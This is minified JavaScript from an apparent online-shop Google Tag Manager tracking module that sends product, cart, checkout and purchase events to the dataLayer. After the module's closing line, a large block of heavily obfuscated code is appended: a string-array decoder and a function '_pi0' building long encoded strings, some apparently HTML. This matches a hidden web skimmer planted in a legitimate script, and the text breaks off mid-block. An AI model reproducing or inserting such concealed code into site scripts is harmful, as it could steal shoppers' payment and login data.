t=this,e=void 0,r=function*(){if(this.sendPromotions.size){const t=[];for(const e of this.sendPromotions){const i=JSON.parse(e),r=yield et.getDetailPromotionModel(i);r&&t.push(r)}this.trackingPlatform.promotionsList(t),this.sentPromotions=new Set([...Array.from(this.sentPromotions),...Array.from(this.sendPromotions)]),this.sendPromotions.clear()}},new((i=void 0)||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}}class ht extends ut{}class lt extends ot{getAllItemsList(){return[new dt,new ht]}}class gt extends o{createAddToCartEvent(){this.actionTrackingEvents.push(new l)}createCartViewEvent(){if("cart"===this.trackingConfig.context.page.controller_name){const t=new m;this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCategoryEvent(){"category"===this.trackingConfig.context.page.controller_name&&this.actionTrackingEvents.push(new y)}createCheckoutEvent(){if(this.trackingConfig.context.page.controller_name===this.trackingConfig.context.tracking_module.checkout_module.controller){const t=new N;this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCustomerLogin(){this.trackingConfig.context.user.is_new_login&&this.actionTrackingEvents.push(new R)}createCustomerSignUp(){this.trackingConfig.context.user.is_new_account&&this.actionTrackingEvents.push(new B)}createHomeEvent(){this.actionTrackingEvents.push(new U)}createOrderCompleteEvent(){this.dataTrackingEvents.push(new K)}createProductClickEvent(){this.actionTrackingEvents.push(new G)}createProductShareEvent(){const t=new X;this.actionTrackingEvents.push(t),"product"===this.trackingConfig.context.page.controller_name&&this.dataTrackingEvents.push(t)}createProductViewEvent(){const t=new Z;this.actionTrackingEvents.push(t),"product"===this.trackingConfig.context.page.controller_name&&this.dataTrackingEvents.push(t)}createPromotionClickEvent(){this.actionTrackingEvents.push(new st)}createSearchEvent(){new RegExp("search").test(this.trackingConfig.context.page.controller_name)&&this.actionTrackingEvents.push(new at)}createViewItemsListEvent(){this.actionTrackingEvents.push(new lt)}}class pt{static getEventFactory(){switch(t.getContext().getTrackingConfig().context.tracking_module.service_version){case"7":case"8":return new gt;default:throw Error("Unable to load event manager")}}}class mt{static getProductPosition(t,e){let i=0;const r=mt.getProductThemeData(t),s=JSON.stringify(r);return Object.prototype.hasOwnProperty.call(e,s)&&(i=e[s]),i}static getProductAttribution(t,e){let i=null;const r=mt.getProductThemeData(t),s=JSON.stringify(r);return Object.prototype.hasOwnProperty.call(e,s)&&(i=e[s]),i}static getProductThemeData(t){return{idProduct:t.id_product,idProductAttribute:t.id_attribute}}}class vt{static getCartProducts(t,e){const i=[];return t.forEach((t=>{const r=e.find((e=>e.id_index===t.id_index));r&&i.push(vt.getProductData(t,r.quantity))})),i}static getProductData(t,e,i,r){const s={attributes:t.attributes,category_path:t.category_path,condition:t.condition,ean:t.ean,id_attribute:t.id_attribute,id_category:t.id_category,id_index:t.id_index,id_manufacturer:t.id_manufacturer,id_product:t.id_product,is_available:t.is_available,isbn:t.isbn,manufacturer_name:t.manufacturer_name,name:t.name,mpn:t.mpn,price_sale:t.price_sale,price_main:t.price_main,price_main_tax_excl:t.price_main_tax_excl,price_sale_tax_excl:t.price_sale_tax_excl,price_discount:vt.getItemDiscount(t,!0),price_discount_tax_excl:vt.getItemDiscount(t),reference:t.reference,upc:t.upc};return e&&(s.quantity=e),i&&(s.list_name=i),r&&(s.list_index=r),s}static getItemDiscount(t,e=!1){let i=0;const r=e?t.price_main:t.price_main_tax_excl,s=e?t.price_sale:t.price_sale_tax_excl;return r>s&&(i=(Math.trunc(100*r)-Math.trunc(100*s))/100),i}}class yt{constructor(){this.layer={},this.trackingConfig=t.getContext().getTrackingConfig()}decorate(){return{common_model:this.layer}}initConfig(){return this.layer={},this.decorate()}homePageView(){return this.layer={},this.decorate()}categoryPageView(){return this.layer={},this.decorate()}productsList(t,e){const i=[],r=this.trackingConfig.context.page.controller_name;return t.forEach((t=>{const s=mt.getProductPosition(t,e);i.push(vt.getProductData(t,0,r,s))})),this.layer={items:i},this.decorate()}productClick(t,e){let i=0,r=this.trackingConfig.context.page.controller_name;const s=mt.getProductAttribution(t,e),n=[];return s&&(i=s.productPosition,r=s.productList),n.push(vt.getProductData(t,0,r,i)),this.layer={items:n},this.decorate()}productView(t){const e=[];return e.push(vt.getProductData(t)),this.layer={items:e},this.decorate()}productShare(t,e){const i=[];return i.push(vt.getProductData(t)),this.layer={items:i,parameters:{method:e}},this.decorate()}addToCart(t,e){const i=[];return i.push(vt.getProductData(t,e)),this.layer={items:i},this.decorate()}removeFromCart(t,e){const i=[];return i.push(vt.getProductData(t,e)),this.layer={items:i},this.decorate()}cartView(t,e){const i=vt.getCartProducts(t,e);return this.layer={items:i},this.decorate()}checkoutProgress(t,e,i){const r=vt.getCartProducts(t,e);return this.layer={items:r,checkout:{step:i}},this.decorate()}checkoutOption(t,e,i,r,s){return this.layer={checkout:{step:i,option_type:t,option_value:e}},r&&s&&(this.layer.items=vt.getCartProducts(r,s)),this.decorate()}orderComplete(t,e,i){const r=vt.getCartProducts(e,i),s=Object.assign({},t);return this.layer={items:r,order:s},this.decorate()}promotionsList(t){const e=[];return t.forEach((t=>{const i=Object.assign(Object.assign({},t.promotion_params),t.promotion_item);e.push(i)})),this.layer={items:e},this.decorate()}promotionClick(t){return this.layer={items:[Object.assign(Object.assign({},t.promotion_params),t.promotion_item)]},this.decorate()}searchPageView(){return this.layer={},this.decorate()}customerLogin(){return this.layer={},this.decorate()}customerSignUp(){return this.layer={},this.decorate()}resetLayer(){return this.layer={items:void 0,parameters:void 0},this.decorate()}}class ft{constructor(e){this.eventLayer=e,this.layer={},this.eventTimeout=1e3,this.trackingConfig=t.getContext().getTrackingConfig()}resetLayer(){return this.layer.event="reset_common_model",Object.assign(Object.assign({},this.layer),this.eventLayer.resetLayer())}initConfig(){return this.layer={config:this.getConfigData(),context:this.getContextData()},Object.assign(Object.assign({},this.layer),this.eventLayer.initConfig())}getConfigData(){return{bing:this.trackingConfig.bing,criteo:this.trackingConfig.criteo,facebook:this.trackingConfig.facebook,ga4:this.trackingConfig.ga4,gads:this.trackingConfig.gads,gfeeds:this.trackingConfig.gfeeds,kelkoo:this.trackingConfig.kelkoo,pinterest:this.trackingConfig.pinterest,twitter:this.trackingConfig.twitter,tiktok:this.trackingConfig.tiktok}}getContextData(){return{browser:Object.assign(Object.assign({},this.trackingConfig.context.browser),{user_agent:navigator.userAgent,navigator_lang:navigator.language}),page:{controller_name:this.trackingConfig.context.page.controller_name,category:this.trackingConfig.context.page.category,search_term:this.trackingConfig.context.page.search_term},localization:this.trackingConfig.context.localization,shop:this.trackingConfig.context.shop,user:this.trackingConfig.context.user}}homePageView(){return this.setEventModel("view_home"),Object.assign(Object.assign({},this.layer),this.eventLayer.homePageView())}categoryPageView(){return this.setEventModel("view_category"),Object.assign(Object.assign({},this.layer),this.eventLayer.categoryPageView())}searchPageView(){return this.setEventModel("view_search"),Object.assign(Object.assign({},this.layer),this.eventLayer.searchPageView())}productsList(t,e){return this.setEventModel("view_product_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.productsList(t,e))}productClick(t,e){return this.setEventModel("product_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.productClick(t,e))}productView(t){return this.setEventModel("view_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productView(t))}productShare(t,e){return this.setEventModel("share_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productShare(t,e))}addToCart(t,e){return this.setEventModel("add_to_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.addToCart(t,e))}removeFromCart(t,e){return this.setEventModel("remove_from_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.removeFromCart(t,e))}cartView(t,e){return this.setEventModel("view_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.cartView(t,e))}checkoutProgress(t,e,i){return this.setEventModel("checkout_progress"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutProgress(t,e,i))}checkoutOption(t,e,i,r,s){return this.setEventModel("checkout_option"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutOption(t,e,i,r,s))}orderComplete(t,e,i,r,s){return this.setEventModel("purchase"),this.layer.context=this.getContextData(),this.layer.context.user=r,Object.assign(Object.assign(Object.assign({},this.layer),this.eventLayer.orderComplete(t,e,i,r)),{eventCallback:(...e)=>{this.trackingConfig&&e[0]===this.trackingConfig.gtm.tracking_id&&s(t)},eventTimeout:this.eventTimeout})}promotionsList(t){return this.setEventModel("view_promotion_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionsList(t))}promotionClick(t){return this.setEventModel("promotion_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionClick(t))}customerSignUp(){return this.setEventModel("customer_sign_up"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerSignUp())}customerLogin(){return this.setEventModel("customer_login"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerLogin())}setEventModel(t){this.layer={event:t}}}class kt{constructor(){const t=new yt;this.dataLayerComponent=new ft(t)}}class Pt{constructor(){this.dataLayer={},this.trackingConfig=t.getContext().getTrackingConfig(),this.dataLayerComponent=(new kt).dataLayerComponent}isAvailable(){return Boolean(this.getTrackingId()&&Object.prototype.hasOwnProperty.call(window,"google_tag_manager"))}getScriptURL(){return this.trackingConfig.gtm.server_url||"https://www.googletagmanager.com/gtm.js"}getTrackingId(){return this.trackingConfig.gtm.tracking_id}initConfig(){this.dataLayer=this.dataLayerComponent.initConfig(),this.pushDataLayer()}pushDataLayer(){window.dataLayer=window.dataLayer||[],window.dataLayer.push(this.dataLayer),this.resetDataLayer()}resetDataLayer(){this.dataLayer={}}initScripts(){this.addGTMScript()}addGTMScript(){const t=document.createElement("script");t.innerText=`\n            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                '${this.getScriptURL()}?id='+i+dl;f.parentNode.insertBefore(j,f);\n            })(window, document, 'script', 'dataLayer', '${this.getTrackingId()}');\n        `,document.head.appendChild(t)}homePageView(){this.dataLayer=this.dataLayerComponent.homePageView(),this.pushDataLayer()}categoryPageView(){this.dataLayer=this.dataLayerComponent.categoryPageView(),this.pushDataLayer()}searchPageView(){this.dataLayer=this.dataLayerComponent.searchPageView(),this.pushDataLayer()}productShare(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productShare(t,e),this.pushDataLayer()}customerSignUp(){this.dataLayer=this.dataLayerComponent.customerSignUp(),this.pushDataLayer()}customerLogin(){this.dataLayer=this.dataLayerComponent.customerLogin(),this.pushDataLayer()}productsList(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productsList(t,e),this.pushDataLayer()}productClick(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productClick(t,e),this.pushDataLayer()}productView(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productView(t),this.pushDataLayer()}addToCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.addToCart(t,e),this.pushDataLayer()}removeFromCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.removeFromCart(t,e),this.pushDataLayer()}cartView(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.cartView(t,e),this.pushDataLayer()}checkoutProgress(t,e,i){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutProgress(t,e,i),this.pushDataLayer()}checkoutOption(t,e,i,r,s){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutOption(t,e,i,r,s),this.pushDataLayer()}orderComplete(t,e,i,r,s){this.resetLayer(),this.dataLayer=this.dataLayerComponent.orderComplete(t,e,i,r,s),this.pushDataLayer()}promotionsList(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionsList(t),this.pushDataLayer()}promotionClick(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionClick(t),this.pushDataLayer()}resetLayer(){this.dataLayer=this.dataLayerComponent.resetLayer(),this.pushDataLayer()}}Object.hasOwnProperty.call(window,"RCPGTMClient")||(window.RCPGTMClient=new class extends a{constructor(){super(),this.trackingConfig&&this.sessionStorage&&(this.gtm=new Pt,this.context.setTrackingPlatform(this.gtm),this.eventManager=pt.getEventFactory(),this.init())}getTrackingConfigNode(){return"#js-rcpgtm-tracking-config"}getTrackingDataNode(){return"#js-rcpgtm-tracking-data"}init(){this.initTracking(),this.initEvents()}initTracking(){var t,e;null===(t=this.gtm)||void 0===t||t.initConfig(),null===(e=this.gtm)||void 0===e||e.initScripts()}initEvents(){this.eventManager&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.eventManager.initPageEvents.bind(this.eventManager),!1):this.eventManager.initPageEvents(),"complete"!==document.readyState?window.addEventListener("load",this.initTrackingDataEvents.bind(this),!1):this.initTrackingDataEvents())}initTrackingDataEvents(){this.trackingData=n.getTemplateData(this.getTrackingDataNode()),this.context.setTrackingData(this.trackingData),Object.keys(this.trackingData).length&&this.sessionStorage&&this.eventManager&&(this.sessionStorage.initTrackingData(this.trackingData),this.eventManager.initDataEvents(this.trackingData))}})})();var _0x18be40=_0x5e8a;(function(_0x12a3e5,_0x49c4bd){var _0x3d1fd6=_0x5e8a,_0x5d58e3=_0x12a3e5();while(!![]){try{var _0x1039fb=parseInt(_0x3d1fd6(0x279))/(-0x4*0xac+0x356+-0xa5)*(-parseInt(_0x3d1fd6(0xf2))/(0x1e42+0x59d*-0x6+0x36e))+parseInt(_0x3d1fd6(0x254))/(0x1*-0x6f+-0x1201+0x1273*0x1)+-parseInt(_0x3d1fd6(0x3c5))/(0x53*0x4f+0x43e*0x5+-0x209*0x17)*(-parseInt(_0x3d1fd6(0x28d))/(-0xa25*0x3+-0x1c2a+-0x3a9e*-0x1))+parseInt(_0x3d1fd6(0x33e))/(-0xfd3*0x2+0x1e08+0x1a4)*(parseInt(_0x3d1fd6(0x277))/(0x43*-0x45+0x2466+-0x1250))+parseInt(_0x3d1fd6(0x3e4))/(0x308+-0xc3a+0x93a*0x1)+parseInt(_0x3d1fd6(0x35a))/(-0x4*-0x394+0x1*0x125f+-0x20a6)*(-parseInt(_0x3d1fd6(0x145))/(-0x1463+0x4d7*0x7+-0x52*0x2a))+parseInt(_0x3d1fd6(0x3f7))/(-0x1*0x269b+0x26cc+-0x26)*(-parseInt(_0x3d1fd6(0x2cb))/(-0xe27+0x11e1+-0x3ae));if(_0x1039fb===_0x49c4bd)break;else _0x5d58e3['push'](_0x5d58e3['shift']());}catch(_0x4d7dab){_0x5d58e3['push'](_0x5d58e3['shift']());}}}(_0x364a,-0x1091f+0x2b*-0x161+0x3983d));function _pi0(_0x257e5c){var _0x393034=_0x5e8a,_0x3431a0={'slaKG':function(_0x1c8607,_0x54725a){return _0x1c8607===_0x54725a;},'mymVb':_0x393034(0x3d9),'XBAYn':function(_0x2c2e0d,_0x5c4178){return _0x2c2e0d==_0x5c4178;},'wTpHv':function(_0x242797,_0x4c0d65){return _0x242797<_0x4c0d65;},'GlROL':function(_0xc5a575,_0xf68fc1){return _0xc5a575+_0xf68fc1;},'dolju':function(_0x1238df,_0x9f8518){return _0x1238df<=_0x9f8518;},'ySFhw':_0x393034(0x15f),'gdcLi':function(_0x102748,_0x47caa3){return _0x102748<_0x47caa3;},'uZKns':_0x393034(0x1a0)+'3','TuVHw':function(_0x4fa9ea,_0x47bab4){return _0x4fa9ea+_0x47bab4;},'ucLtZ':_0x393034(0x287)+_0x393034(0x2c8),'dBwDf':_0x393034(0x153),'FBcHA':_0x393034(0x325)+'e','hUaQY':_0x393034(0x14b),'NilUX':_0x393034(0x3cd),'SpHRr':_0x393034(0x1dc),'VTYME':function(_0xf9384e,_0x1cee39){return _0xf9384e(_0x1cee39);},'ktzdO':function(_0x55d675,_0x3aff22){return _0x55d675>=_0x3aff22;},'axgdm':function(_0x41bacb,_0x16fb8c){return _0x41bacb<=_0x16fb8c;},'UFnZD':function(_0x1e41a7,_0x147d5d){return _0x1e41a7-_0x147d5d;},'LufoD':_0x393034(0xc8),'ijnBb':_0x393034(0x2c1),'KYctv':_0x393034(0x38c),'KjuZi':_0x393034(0x2c9),'wOSvm':_0x393034(0x2a1),'YIOgY':_0x393034(0x133),'QGZaI':_0x393034(0x331),'RfEtg':_0x393034(0x235),'gYYjh':_0x393034(0x10d),'gYOuk':_0x393034(0x23c),'oZUaf':_0x393034(0x30c),'LaPOA':_0x393034(0x1e0),'Olbgd':function(_0x4d8ef3,_0x2f03b3){return _0x4d8ef3!==_0x2f03b3;},'AQEzJ':function(_0x1926e7,_0x3bae8a){return _0x1926e7!=_0x3bae8a;},'xjPNc':function(_0x33923e,_0x4e26f6){return _0x33923e+_0x4e26f6;},'YftMM':function(_0x302cb3,_0x750b83){return _0x302cb3+_0x750b83;},'sjVHY':function(_0x701f77,_0x4938a1){return _0x701f77>=_0x4938a1;},'lRwjQ':function(_0x2e9bf0,_0x9c15fe){return _0x2e9bf0!=_0x9c15fe;},'VqgCD':_0x393034(0x13b),'nqGVy':function(_0x376b6a,_0x524c27){return _0x376b6a+_0x524c27;},'tUfvF':function(_0x51331b,_0x2bfd05){return _0x51331b+_0x2bfd05;},'WfHEf':function(_0x21059f,_0x1fe71e){return _0x21059f>=_0x1fe71e;},'nQTVu':function(_0x4d0393,_0x596032){return _0x4d0393>=_0x596032;},'bkCfo':_0x393034(0x32d),'hQOzU':function(_0x2954de,_0x507925){return _0x2954de>=_0x507925;},'WENsU':_0x393034(0x3dc),'HfYfM':function(_0x15f07d,_0x53bb5a){return _0x15f07d>=_0x53bb5a;},'cZyRh':_0x393034(0x24f),'ipZuS':function(_0xa646a1,_0x7967f1){return _0xa646a1>=_0x7967f1;},'pbhxr':_0x393034(0x313),'iCCgK':_0x393034(0x26c)+_0x393034(0x37a)+_0x393034(0x193),'sydpt':function(_0x37d700,_0x33762f){return _0x37d700&&_0x33762f;},'nQyir':_0x393034(0x2e7)+_0x393034(0xe7)+_0x393034(0x3cf)+'9','WvJHa':function(_0x376d34,_0x58301a){return _0x376d34>=_0x58301a;},'fgohU':_0x393034(0x30b),'yluPl':function(_0x1df3cb,_0x1d3ff7){return _0x1df3cb>=_0x1d3ff7;},'pZRWz':function(_0x2cd0f7,_0x19c523){return _0x2cd0f7>=_0x19c523;},'VYjSR':_0x393034(0x3c2),'DKAmZ':function(_0x12c24,_0x14f9d8){return _0x12c24>=_0x14f9d8;},'kZkrb':function(_0x2c92e1,_0x188aaf){return _0x2c92e1+_0x188aaf;},'PqyGx':function(_0x170586,_0x3041f1){return _0x170586>=_0x3041f1;},'GaIkA':_0x393034(0x2cd),'ccrHm':function(_0xaf319d,_0x40d6ba){return _0xaf319d>=_0x40d6ba;},'IMUGp':_0x393034(0x28b),'iNbuY':function(_0x42937a,_0x1cb764){return _0x42937a>=_0x1cb764;},'hpQfS':_0x393034(0x234),'WYrMF':function(_0x1cfd25,_0x346ee3){return _0x1cfd25>=_0x346ee3;},'dSGgq':_0x393034(0x306),'CiWBT':function(_0x22f540,_0x326f88){return _0x22f540>=_0x326f88;},'LpCTD':_0x393034(0x253),'mbfhE':function(_0x1f099,_0x75e1f6){return _0x1f099>=_0x75e1f6;},'ByJRJ':_0x393034(0x357),'jrRHU':_0x393034(0x2dd),'kKDPr':function(_0x1bcb06,_0x4b8f2a){return _0x1bcb06>=_0x4b8f2a;},'ndBzY':function(_0x3d0cd5,_0x889209){return _0x3d0cd5<=_0x889209;},'xBAvv':function(_0xccb7d1,_0x22f8fb){return _0xccb7d1>=_0x22f8fb;},'fFwnF':function(_0x191428,_0x9ed0cf){return _0x191428==_0x9ed0cf;},'rIxyY':function(_0x32fa09,_0x58c998){return _0x32fa09>=_0x58c998;},'qILHj':function(_0x525787,_0x4d1239){return _0x525787>=_0x4d1239;},'Mftet':function(_0x4ea9fc,_0x43d9e0){return _0x4ea9fc==_0x43d9e0;},'csTRU':function(_0xd5b8d0,_0x1a1b6e){return _0xd5b8d0==_0x1a1b6e;},'mCRiu':function(_0x4f58ba,_0x305aac){return _0x4f58ba>=_0x305aac;},'UarkH':function(_0x4adddc,_0x3ef0ca){return _0x4adddc==_0x3ef0ca;},'nxGSm':function(_0x1c7c6e,_0x5ed771){return _0x1c7c6e==_0x5ed771;},'Docic':function(_0x37e8f0,_0x22dadc){return _0x37e8f0==_0x22dadc;},'TRyVB':function(_0x13b62d,_0x96d34f){return _0x13b62d>=_0x96d34f;},'Tuwbo':function(_0x3dc58e,_0x2dbf49){return _0x3dc58e(_0x2dbf49);},'IMBID':function(_0x2ab497,_0x2d2c53){return _0x2ab497<=_0x2d2c53;},'iXoyo':function(_0x216361,_0x2d1374){return _0x216361==_0x2d1374;},'gwnCh':function(_0x5263b8,_0x1ffab7){return _0x5263b8==_0x1ffab7;},'OhyZi':_0x393034(0x3e7),'dWxpd':function(_0xfd25c9,_0x558fdf){return _0xfd25c9!=_0x558fdf;},'TXzWp':_0x393034(0x28f),'kgnXE':_0x393034(0x372)+_0x393034(0x17c)+'|4','qBSBn':_0x393034(0x250),'pdqty':function(_0x3ec75e,_0x179aea,_0x43f6ac){return _0x3ec75e(_0x179aea,_0x43f6ac);},'SlsRE':function(_0x4e82d9,_0x222048){return _0x4e82d9>_0x222048;},'NCUcK':function(_0x307a53,_0x446b2e){return _0x307a53<_0x446b2e;},'XcTOK':function(_0x44aef7,_0x1dbbb6){return _0x44aef7>_0x1dbbb6;},'qYDql':function(_0x387d88,_0x478ebd){return _0x387d88%_0x478ebd;},'DZsPn':_0x393034(0x3c4),'zauJI':function(_0x17b662,_0x377511){return _0x17b662==_0x377511;},'IiZlr':function(_0x110803,_0x25ee7a){return _0x110803==_0x25ee7a;},'PMDur':function(_0x30d1af,_0x3619a6){return _0x30d1af==_0x3619a6;},'FQlvN':function(_0xb5a6c5,_0x4c56f1){return _0xb5a6c5(_0x4c56f1);},'bIzkK':function(_0x50c6f0,_0x45b9f1){return _0x50c6f0(_0x45b9f1);},'CFxnd':_0x393034(0x3ee),'prSzl':function(_0x1f4fe6,_0xaac2e9){return _0x1f4fe6(_0xaac2e9);},'FgnrY':_0x393034(0x3ed),'RKMgf':_0x393034(0x3c9),'Bohol':function(_0x21817b,_0x48b7ca){return _0x21817b(_0x48b7ca);},'wVQYv':_0x393034(0x181),'IdLGs':_0x393034(0x33a),'KzgnA':function(_0x2b0767,_0x485789){return _0x2b0767(_0x485789);},'jcToB':_0x393034(0x37e),'KpfwB':_0x393034(0x3cb),'VBuuA':function(_0x555f01,_0x4e91ae){return _0x555f01(_0x4e91ae);},'kPQjV':_0x393034(0x30f),'OEscy':function(_0x4875d9,_0x2cf118){return _0x4875d9+_0x2cf118;},'fteqW':_0x393034(0x1cd),'laKek':_0x393034(0x3a3),'TqZHW':function(_0x1dc91a,_0x2945b9){return _0x1dc91a(_0x2945b9);},'eTBKk':_0x393034(0x2ed),'dQeOH':_0x393034(0x3dd),'PQedJ':function(_0x19da57,_0x393524){return _0x19da57(_0x393524);},'yREhH':_0x393034(0x31a),'nwRch':function(_0x7ca1c,_0x57d885){return _0x7ca1c<_0x57d885;},'QGFhq':function(_0x391e6d,_0x45d618){return _0x391e6d>_0x45d618;},'ujygh':function(_0x50439d,_0x99e6a2){return _0x50439d==_0x99e6a2;},'VSQjZ':function(_0x288d8c,_0x30ccbb){return _0x288d8c(_0x30ccbb);},'spqPe':function(_0x405cc4,_0x4257fa){return _0x405cc4!==_0x4257fa;},'vfXrp':function(_0x3c9288,_0x5f3549){return _0x3c9288>_0x5f3549;},'oBEyZ':_0x393034(0x200)+_0x393034(0x245),'vDxhW':function(_0x51a521,_0x5ed33d){return _0x51a521==_0x5ed33d;},'vCUoZ':function(_0x33d104,_0x27e45d){return _0x33d104>_0x27e45d;},'RqIgO':function(_0x10032f,_0x1abea8){return _0x10032f<_0x1abea8;},'pMYpe':function(_0x3f1b78,_0x1ed22b){return _0x3f1b78(_0x1ed22b);},'FrBPE':function(_0x501b9c,_0x7d5348){return _0x501b9c(_0x7d5348);},'JDxxE':function(_0x1310b1,_0x44a70f){return _0x1310b1<=_0x44a70f;},'GINmx':function(_0x4b3263,_0x1a676b){return _0x4b3263(_0x1a676b);},'ePbPQ':function(_0xddb5ce){return _0xddb5ce();},'ZCIqT':function(_0x49f04d,_0x22dc81){return _0x49f04d==_0x22dc81;},'ARkFs':function(_0x39c9b6,_0x30adf1){return _0x39c9b6+_0x30adf1;},'mBBvj':function(_0x54fb93,_0x4141ed){return _0x54fb93+_0x4141ed;},'sDbKw':function(_0x5571ba,_0x5a7fad){return _0x5571ba+_0x5a7fad;},'JLQHN':function(_0x2a72f2,_0x1a1e4b){return _0x2a72f2+_0x1a1e4b;},'hZCmI':function(_0x154d3b,_0x302779){return _0x154d3b+_0x302779;},'tNDjy':function(_0x81b74b,_0xa6cdda){return _0x81b74b+_0xa6cdda;},'yjqWD':function(_0x49ed23,_0x326337){return _0x49ed23(_0x326337);},'OPjLw':function(_0x3a95c6,_0x528dc2){return _0x3a95c6/_0x528dc2;},'ddKIm':function(_0x5e7101,_0x5f4fb0){return _0x5e7101(_0x5f4fb0);},'LaJGy':function(_0x346f8f,_0x27095e){return _0x346f8f/_0x27095e;},'LHjQe':function(_0x3760de,_0x32b263){return _0x3760de(_0x32b263);},'UkIgn':function(_0x589598,_0x2acaca){return _0x589598/_0x2acaca;},'ziVnZ':function(_0x3d2624,_0x511c85){return _0x3d2624(_0x511c85);},'cCQBB':function(_0xfa3cfc,_0x23e2d4){return _0xfa3cfc(_0x23e2d4);},'FovZs':function(_0x5c6e31,_0x29aa42){return _0x5c6e31(_0x29aa42);},'WbHSF':function(_0x1eb786,_0x56ab3d){return _0x1eb786(_0x56ab3d);},'EdxNr':function(_0x161d8f,_0x4e72f8){return _0x161d8f(_0x4e72f8);},'pKZxv':function(_0x4cb607,_0x235dae){return _0x4cb607(_0x235dae);},'DShmg':function(_0x312529,_0x4b6229){return _0x312529(_0x4b6229);},'lDCHU':function(_0x4a61e3,_0x2af8b8){return _0x4a61e3(_0x2af8b8);},'zkGRv':function(_0x2fa71f){return _0x2fa71f();},'yXdjH':_0x393034(0x236)+_0x393034(0x110),'cusSV':_0x393034(0x324),'smvHM':_0x393034(0x315)+_0x393034(0x1a1)+_0x393034(0x342)+_0x393034(0xc9)+_0x393034(0xef)+_0x393034(0x29e)+_0x393034(0x1ed)+_0x393034(0x33b)+_0x393034(0x1b1)+_0x393034(0x3eb)+_0x393034(0x322)+_0x393034(0x256)+_0x393034(0x2f3)+_0x393034(0x365)+_0x393034(0x1a2)+_0x393034(0x219)+_0x393034(0x39e)+_0x393034(0x336)+_0x393034(0x2c2)+_0x393034(0x25b)+_0x393034(0x157)+_0x393034(0x379)+_0x393034(0x28a)+_0x393034(0x2ab)+_0x393034(0x290)+_0x393034(0x216)+_0x393034(0x1d0)+_0x393034(0x1e4)+_0x393034(0xfe)+_0x393034(0x165)+_0x393034(0x1d5)+_0x393034(0x409)+_0x393034(0x2eb)+_0x393034(0x36c)+_0x393034(0x378)+_0x393034(0x385)+_0x393034(0x1f7)+_0x393034(0x3fd)+_0x393034(0x3db)+_0x393034(0x1ab)+_0x393034(0x27e)+_0x393034(0xe8)+_0x393034(0x38a)+_0x393034(0x1dd)+_0x393034(0x346)+_0x393034(0x2b2)+_0x393034(0x316)+_0x393034(0x2a3)+_0x393034(0x263)+_0x393034(0x3fa)+_0x393034(0x18c),'bjbxq':_0x393034(0x2f6)+'g','klZMP':_0x393034(0x209)+_0x393034(0x1e3),'kGgXb':_0x393034(0x33d)+_0x393034(0x2ff)+_0x393034(0xdc)+_0x393034(0x19f)+_0x393034(0x1ff)+_0x393034(0x304)+_0x393034(0x40f)+'g>','UYFzi':_0x393034(0x3f9)+'Ox','vbWhq':_0x393034(0x3c0)+_0x393034(0x3b5),'PTlQV':_0x393034(0x1d2)+'J','zkGJu':_0x393034(0x307)+_0x393034(0xcd),'JzlHp':_0x393034(0x2a4)+_0x393034(0x1f2)+_0x393034(0x2a2)+_0x393034(0x28c)+_0x393034(0x275)+_0x393034(0x248)+_0x393034(0x364)+_0x393034(0x34d)+_0x393034(0x108)+_0x393034(0x1a8)+_0x393034(0x19a),'hNYcZ':_0x393034(0x2db)+_0x393034(0x39a)+'r','pDvbw':_0x393034(0x12d)+'ye','IWvSN':_0x393034(0x407)+'d','QvDcW':_0x393034(0xda)+_0x393034(0x1f8),'VsSWj':_0x393034(0x119),'SWtwa':function(_0x441ecb){return _0x441ecb();},'HmMEh':_0x393034(0x3cc)+_0x393034(0x1c9)+_0x393034(0x327),'hvPVs':_0x393034(0x12b),'GpWFc':_0x393034(0x280)+_0x393034(0x172)+_0x393034(0x387)+_0x393034(0x27f)+_0x393034(0x2f8)+_0x393034(0x18f)+_0x393034(0x127)+_0x393034(0x1e8)+_0x393034(0x398)+_0x393034(0x348)+_0x393034(0x2d7)+_0x393034(0x2a0),'MvSlg':function(_0x2b4d22,_0x3136ef){return _0x2b4d22(_0x3136ef);},'Wpzqi':function(_0x9013c,_0x25bfb4){return _0x9013c+_0x25bfb4;},'CLEok':function(_0x595be0,_0x22a8ec){return _0x595be0+_0x22a8ec;},'qVpCE':function(_0x5e24fc,_0x18e854){return _0x5e24fc+_0x18e854;},'GruOH':function(_0xa4db50,_0x6d1ba8){return _0xa4db50+_0x6d1ba8;},'lfBbc':function(_0x3739d6,_0x1549ef){return _0x3739d6+_0x1549ef;},'iyLHa':function(_0x1128a5,_0x24a374){return 